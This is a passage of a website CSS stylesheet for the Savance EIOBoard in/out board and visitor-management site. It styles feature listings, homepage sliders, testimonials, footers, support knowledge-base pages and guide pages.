    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
